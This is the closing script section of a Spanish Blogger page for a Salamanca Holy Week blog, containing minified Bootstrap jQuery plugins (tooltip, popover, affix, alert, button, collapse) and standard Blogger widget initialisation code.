                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MUCQtY3ruTGe9UZDplG4AWqWYpg:1769676862743';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6968071513981928584','//www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html','6968071513981928584');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6968071513981928584', 'title': 'Tertulia Cofrade Pasi\xf3n', 'url': 'http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html', 'canonicalUrl': 'http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html', 'homepageUrl': 'http://www.tertuliacofradepasion.com/', 'searchUrl': 'http://www.tertuliacofradepasion.com/search', 'canonicalHomepageUrl': 'http://www.tertuliacofradepasion.com/', 'blogspotFaviconUrl': 'http://www.tertuliacofradepasion.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tertulia Cofrade Pasi\xf3n - Atom\x22 href\x3d\x22http://www.tertuliacofradepasion.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tertulia Cofrade Pasi\xf3n - RSS\x22 href\x3d\x22http://www.tertuliacofradepasion.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tertulia Cofrade Pasi\xf3n - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6968071513981928584/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tertulia Cofrade Pasi\xf3n - Atom\x22 href\x3d\x22http://www.tertuliacofradepasion.com/feeds/1750201181998036675/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Sigue leyendo \xbb', 'pageType': 'item', 'postId': '1750201181998036675', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s72-c/florencio-maillo-200x150.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg', 'pageName': 'La Tertulia presenta ma\xf1ana el cartel \x22Pasi\xf3n en Salamanca 2017\x22 de Ma\xedllo', 'pageTitle': 'Tertulia Cofrade Pasi\xf3n: La Tertulia presenta ma\xf1ana el cartel \x22Pasi\xf3n en Salamanca 2017\x22 de Ma\xedllo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Tertulia presenta ma\xf1ana el cartel \x22Pasi\xf3n en Salamanca 2017\x22 de Ma\xedllo', 'description': ' 02 de marzo de 2017    Mar\xeda Jes\xfas Mancho y Antonio Cea se encargar\xe1n de comentar esta\xa0 obra in\xe9dita en la Sala de la Palabra del Liceo a l...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg', 'url': 'http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1750201181998036675}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Promo', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Promo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Promo', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Promo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'FORMULARIO DE CONTACTO', 'blogId': '6968071513981928584', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY79RbBwT2_2KLEBbH6XRd53e6NjWA:1769676862755', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widgets', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-widgets', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>